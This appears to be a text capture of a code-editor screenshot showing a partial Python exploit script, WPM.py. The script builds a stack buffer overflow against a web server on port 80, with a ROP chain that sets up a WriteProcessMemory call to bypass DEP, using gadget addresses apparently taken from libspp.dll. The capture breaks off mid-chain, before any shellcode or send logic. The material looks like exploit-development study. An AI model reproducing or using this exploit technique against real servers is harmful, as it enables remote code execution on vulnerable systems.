 1 2 3 4
13:04
~/Desktop/WPM.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
WPM.py
1 #!/usr/bin/python
2 import socket
3 import sys
4 from struct import pack
5
6 try:
7 server = sys.argv[1]
8 port = 80
9 size = 800
10 offset = 780
11
12
13 wpm = pack('<L', 0x41414141) # dummy WriteProcessMemory Address (Address of GetProcessHeap in the IAT of libspp.dll)
14 wpm += pack('<L', 0x1016701c) # Shellcode Return Address
15 wpm += pack('<L', 0xFFFFFFFF) # Pseude Process Handle (-1 for the current process)
16 wpm += pack('<L', 0x1016701c) # Code Cave Address (= Shellcode RET Address)
17 wpm += pack('<L', 0x47474747) # dummy lpBuffer (Stack Address)
18 wpm += pack('<L', 0x48484848) # dummy nSize
19 wpm += pack('<L', 0x49494949) # lpNumberOfBytesWritten
20
21 inputBuffer = b'A' * (offset - len(wpm))
22 eip = pack('<L', 0x10154112) # push esp ; inc ecx ; adc eax, 0x08468B10 ; pop esi ; ret ;
23 rop = b'A' * 4 # Stack alignment
24 rop += pack('<L', 0x10157301) # mov eax, esi ; pop esi ; pop ebx ; retn 0x0010 ;
25 rop += b'A' * 8 # alignment for ESI and EBX
26 # ESP is now in EAX
27 rop += pack('<L', 0x1005e9f5) # pop ebp ; ret ;
28 rop += b'A' * 0x10
29 rop += pack('<L', 0xffffffdc) # -0n36
30 rop += pack('<L', 0x100fcd71) # add eax, ebp; dec ecx ; ret
31 rop += pack('<L', 0x100cb4d4) # xchg eax, edx ; ret ;
32 # ESP is now in EDX
33
34 rop += pack('<L', 0x1002f729) # pop eax ; ret ;
35 rop += pack('<L', 0xfffe94c0) # Neg offset to WriteProcessMemory
36 rop += pack('<L', 0x10104df6) # neg eax ; ret ;
11 characters selected
Spaces: 2 Python